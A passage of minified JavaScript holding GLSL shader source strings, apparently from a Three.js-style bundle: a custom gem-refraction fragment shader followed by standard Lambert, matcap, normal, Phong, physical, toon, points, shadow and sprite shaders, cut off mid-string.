vec3 planeNormal2 = getSurfaceNormal(normalDistanceData2);\n    hitPoint = linePlaneIntersect(rayOrigin, rayDirection, pointOnPlane2, planeNormal2);\n    return hitPoint;\n}\nvec3 getRefractionColor(vec3 origin, vec3 direction, vec3 normal) {\n    vec3 outColor = vec3(0.);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 newDirection = refract(direction, normal, n1 / ior);\n    vec3 brdfRefracted = BRDF_Specular_GGX_Environment(newDirection, -normal, vec3(f0), 0.);\n    attenuationFactor *= (vec3(1.) - brdfRefracted);\n    int count = 0;\n    mat4 invModelOffsetMatrix = INV_MODEL_OFFSET_MATRIX;\n    newDirection = normalize((invModelOffsetMatrix * vec4(newDirection, 0.)).xyz);\n    origin = (invModelOffsetMatrix * vec4(origin, 1.)).xyz;\n    for (int i = 0; i < RAY_BOUNCES; i++) {\n        vec3 intersectedPos = intersect(origin, newDirection);\n        vec3 dist = intersectedPos - origin;\n        vec3 d = normalize(intersectedPos - CENTER_OFFSET);\n        vec3 mappedNormal = getNormalDistance(d).rgb;\n        mappedNormal = 2. * mappedNormal - 1.;\n        mappedNormal = -normalize(mappedNormal);\n        float r = length(dist) / radius * absorptionFactor;\n        attenuationFactor *= exp(-r * (1. - color));\n        origin = intersectedPos;\n        vec3 origin2 = (MODEL_OFFSET_MATRIX * vec4(intersectedPos, 1)).xyz;\n        vec3 oldDir = newDirection;\n        newDirection = refract(newDirection, mappedNormal, ior / n1);\n        if (dot(newDirection, newDirection) < epsilon) {\n            newDirection = reflect(oldDir, mappedNormal);\n            if (i == RAY_BOUNCES - 1) {\n                vec3 brdfReflected = BRDF_Specular_GGX_Environment(-oldDir, mappedNormal, vec3(f0), 0.);\n                vec3 d1 = mat3(MODEL_OFFSET_MATRIX) * oldDir;\n                d1 = normalize(d1);\n                float cosT = 1. - dot(direction, d1);\n                outColor += ((transmission > 0. && cosT < transmission) ? SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb : SampleSpecularContribution(oldDir).rgb) * attenuationFactor * colorCorrection * boostFactors * (vec3(1.) - brdfReflected);\n            }\n        } else {\n            vec3 brdfRefracted = vec3(1.) - BRDF_Specular_GGX_Environment(newDirection, -mappedNormal, vec3(f0), 0.);\n            vec3 d1 = normalize(mat3(MODEL_OFFSET_MATRIX) * newDirection);\n            float cosT = 1. - dot(direction, d1);\n            if (transmission > 0. && cosT < transmission) {\n                outColor += SampleSpecularContributionRef(origin2 + 0.5 * d1 * cosT, i).rgb * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            } else {\n                vec3 dir0 = newDirection;\n                vec3 dir1 = refract(oldDir, mappedNormal, (ior + rIndexDelta) / n1);\n                vec3 dir2 = refract(oldDir, mappedNormal, (ior - rIndexDelta) / n1);\n                outColor += vec3(SampleSpecularContribution(dir1).r, SampleSpecularContribution(dir0).g, SampleSpecularContribution(dir2).b) * brdfRefracted * attenuationFactor * colorCorrection * boostFactors;\n            }\n            newDirection = reflect(oldDir, mappedNormal);\n            vec3 brdfReflected = BRDF_Specular_GGX_Environment(newDirection, mappedNormal, vec3(f0), 0.);\n            attenuationFactor *= brdfReflected * boostFactors;\n            count++;\n        }\n    }\n    return outColor;\n}\nvoid main() {\n    vec3 normalizedNormal = normalize(vWorldNormal);\n    vec3 viewVector = normalize(vWorldPosition - cameraPosition);\n    const float n1 = 1.;\n    const float epsilon = 1e-4;\n    float f0 = (2.4 - n1) / (2.4 + n1);\n    f0 *= f0;\n    vec3 attenuationFactor = vec3(1.);\n    vec3 reflectedDirection = reflect(viewVector, normalizedNormal);\n    vec3 brdfReflected = BRDF_Specular_GGX_Environment(reflectedDirection, normalizedNormal, vec3(f0), 0.);\n    vec3 reflectionColor = SampleSpecularReflection(reflectedDirection).rgb * brdfReflected * reflectivity * 2.;\n    vec3 refractionColor = getRefractionColor(vWorldPosition, viewVector, normalizedNormal);\n    vec3 normal = normalize(vNormal);\n    vec3 diffuseColor = vec3(1.);\n    gl_FragColor = vec4((refractionColor.rgb + reflectionColor.rgb) * diffuseColor, 1.);\n    gl_FragColor.rgb = pow(gl_FragColor.rgb, vec3(gammaFactor));\n    #include <tonemapping_fragment>\n    #include <colorspace_fragment>\n\tgl_FragColor.rgb = max(vec3(0.0), gl_FragColor.rgb);\n}",meshlambert_vert:"#define LAMBERT\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshlambert_frag:"#define LAMBERT\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_lambert_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_lambert_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n\tvViewPosition = - mvPosition.xyz;\n}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;\nuniform float opacity;\nuniform sampler2D matcap;\nvarying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tvec3 viewDir = normalize( vViewPosition );\n\tvec3 x = normalize( vec3( viewDir.z, 0.0, - viewDir.x ) );\n\tvec3 y = cross( viewDir, x );\n\tvec2 uv = vec2( dot( x, normal ), dot( y, normal ) ) * 0.495 + 0.5;\n\t#ifdef USE_MATCAP\n\t\tvec4 matcapColor = texture2D( matcap, uv );\n\t#else\n\t\tvec4 matcapColor = vec4( vec3( mix( 0.2, 0.8, uv.y ) ), 1.0 );\n\t#endif\n\tvec3 outgoingLight = diffuseColor.rgb * matcapColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvViewPosition = - mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined( FLAT_SHADED ) || defined( USE_BUMPMAP ) || defined( USE_NORMALMAP_TANGENTSPACE )\n\tvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( 0.0, 0.0, 0.0, opacity );\n\t#include <clipping_planes_fragment>\n\t#include <logdepthbuf_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\tgl_FragColor = vec4( packNormalToRGB( normal ), diffuseColor.a );\n\t#ifdef OPAQUE\n\t\tgl_FragColor.a = 1.0;\n\t#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <envmap_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform vec3 specular;\nuniform float shininess;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <specularmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_phong_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + reflectedLight.directSpecular + reflectedLight.indirectSpecular + totalEmissiveRadiance;\n\t#include <envmap_fragment>\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\n\tvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n#ifdef USE_TRANSMISSION\n\tvWorldPosition = worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n\t#define IOR\n\t#define USE_SPECULAR\n#endif\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float roughness;\nuniform float metalness;\nuniform float opacity;\n#ifdef IOR\n\tuniform float ior;\n#endif\n#ifdef USE_SPECULAR\n\tuniform float specularIntensity;\n\tuniform vec3 specularColor;\n\t#ifdef USE_SPECULAR_COLORMAP\n\t\tuniform sampler2D specularColorMap;\n\t#endif\n\t#ifdef USE_SPECULAR_INTENSITYMAP\n\t\tuniform sampler2D specularIntensityMap;\n\t#endif\n#endif\n#ifdef USE_CLEARCOAT\n\tuniform float clearcoat;\n\tuniform float clearcoatRoughness;\n#endif\n#ifdef USE_DISPERSION\n\tuniform float dispersion;\n#endif\n#ifdef USE_IRIDESCENCE\n\tuniform float iridescence;\n\tuniform float iridescenceIOR;\n\tuniform float iridescenceThicknessMinimum;\n\tuniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\n\tuniform vec3 sheenColor;\n\tuniform float sheenRoughness;\n\t#ifdef USE_SHEEN_COLORMAP\n\t\tuniform sampler2D sheenColorMap;\n\t#endif\n\t#ifdef USE_SHEEN_ROUGHNESSMAP\n\t\tuniform sampler2D sheenRoughnessMap;\n\t#endif\n#endif\n#ifdef USE_ANISOTROPY\n\tuniform vec2 anisotropyVector;\n\t#ifdef USE_ANISOTROPYMAP\n\t\tuniform sampler2D anisotropyMap;\n\t#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <roughnessmap_fragment>\n\t#include <metalnessmap_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <clearcoat_normal_fragment_begin>\n\t#include <clearcoat_normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_physical_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 totalDiffuse = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse;\n\tvec3 totalSpecular = reflectedLight.directSpecular + reflectedLight.indirectSpecular;\n\t#include <transmission_fragment>\n\tvec3 outgoingLight = totalDiffuse + totalSpecular + totalEmissiveRadiance;\n\t#ifdef USE_SHEEN\n\t\tfloat sheenEnergyComp = 1.0 - 0.157 * max3( material.sheenColor );\n\t\toutgoingLight = outgoingLight * sheenEnergyComp + sheenSpecularDirect + sheenSpecularIndirect;\n\t#endif\n\t#ifdef USE_CLEARCOAT\n\t\tfloat dotNVcc = saturate( dot( geometryClearcoatNormal, geometryViewDir ) );\n\t\tvec3 Fcc = F_Schlick( material.clearcoatF0, material.clearcoatF90, dotNVcc );\n\t\toutgoingLight = outgoingLight * ( 1.0 - material.clearcoat * Fcc ) + ( clearcoatSpecularDirect + clearcoatSpecularIndirect ) * material.clearcoat;\n\t#endif\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <batching_pars_vertex>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <normal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <displacementmap_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\tvViewPosition = - mvPosition.xyz;\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;\nuniform vec3 emissive;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tReflectedLight reflectedLight = ReflectedLight( vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ), vec3( 0.0 ) );\n\tvec3 totalEmissiveRadiance = emissive;\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <color_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\t#include <normal_fragment_begin>\n\t#include <normal_fragment_maps>\n\t#include <emissivemap_fragment>\n\t#include <lights_toon_fragment>\n\t#include <lights_fragment_begin>\n\t#include <lights_fragment_maps>\n\t#include <lights_fragment_end>\n\t#include <aomap_fragment>\n\tvec3 outgoingLight = reflectedLight.directDiffuse + reflectedLight.indirectDiffuse + totalEmissiveRadiance;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n\t#include <dithering_fragment>\n}",points_vert:"uniform float size;\nuniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\n#ifdef USE_POINTS_UV\n\tvarying vec2 vUv;\n\tuniform mat3 uvTransform;\n#endif\nvoid main() {\n\t#ifdef USE_POINTS_UV\n\t\tvUv = ( uvTransform * vec3( uv, 1 ) ).xy;\n\t#endif\n\t#include <color_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphcolor_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <project_vertex>\n\tgl_PointSize = size;\n\t#ifdef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) gl_PointSize *= ( scale / - mvPosition.z );\n\t#endif\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <worldpos_vertex>\n\t#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_particle_fragment>\n\t#include <color_fragment>\n\t#include <alphatest_fragment>\n\t#include <alphahash_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\t#include <opaque_fragment>\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n\t#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <batching_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main() {\n\t#include <batching_vertex>\n\t#include <beginnormal_vertex>\n\t#include <morphinstance_vertex>\n\t#include <morphnormal_vertex>\n\t#include <skinbase_vertex>\n\t#include <skinnormal_vertex>\n\t#include <defaultnormal_vertex>\n\t#include <begin_vertex>\n\t#include <morphtarget_vertex>\n\t#include <skinning_vertex>\n\t#include <project_vertex>\n\t#include <logdepthbuf_vertex>\n\t#include <worldpos_vertex>\n\t#include <shadowmap_vertex>\n\t#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;\nuniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <logdepthbuf_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main() {\n\t#include <logdepthbuf_fragment>\n\tgl_FragColor = vec4( color, opacity * ( 1.0 - getShadowMask() ) );\n\t#include <tonemapping_fragment>\n\t#include <colorspace_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;\nuniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <alphahash_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main() {\n\tvec4 diffuseColor = vec4( diffuse, opacity );\n\t#include <clipping_planes_fragment>\n\tvec3 outgoingLight = vec3( 0.0 );\n\t#include <logdepthbuf_fragment>\n\t#include <map_fragment>\n\t#include <alphamap_fragment>\n\t#include <alphatest_fragment>\n\t#include 